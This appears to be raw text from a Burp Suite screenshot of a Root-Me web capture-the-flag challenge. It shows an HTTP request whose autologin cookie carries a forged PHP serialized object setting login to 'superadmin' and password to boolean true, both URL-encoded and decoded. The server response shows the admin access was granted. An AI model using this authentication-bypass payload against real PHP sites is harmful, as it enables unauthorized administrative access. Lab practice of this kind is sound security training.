 Send
Cancel
Target: http://challenge01.root-me.org
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /web-serveur/ch28/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://challenge01.root-me.org/web-serveur/ch28/disconnect
.php
9 Cookie: PHPSESSID=7d525ef98060c1d4179637ce15854a72;
autologin=
a%3a2%3a%7bs%3a5%3a%22login%22%3bs%3a10%3a%22superadmin%22
%3bs%3a8%3a%22password%22%3bb%3a1%3b%7d%3b
_ga=GA1.1.1863675257.1677771092; _ga_SRYSKX09J7=
GS1.1.1680223310.15.1.1680223711.0.0.0
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
21 text-align:right;
22 }
23 input[type='password'],input[type='text']{
24 width:120px;
25 }
26 </style>
27 </head>
28 <body>
<link rel='stylesheet' property='stylesheet' id='s' type
='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
29 <h1>
Restricted Access
</h1>
30
31 <p>
Great ! Welcome superadmin !
</p>
32 <p>
You can validate the challenge with the password :
33 </p>
34
35 <p>
<a href='disconnect.php'>
Disconnect
</a>
</p>
</body>
36 </html>
37
Search...
0 matches
Inspector
Selection
100 (0x64)
Selected text
a%3a2%3a%7bs%3a5%3a%22login%22%3bs%3a10%3a%22superadmin%
22%3bs%3a8%3a%22password%22%3bb%3a1%3b%7d%3b
Decoded from: URL encoding
a:2:{s:5:"login";s:10:"superadmin";s:8:"password";b:1;};
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 9
Response headers 9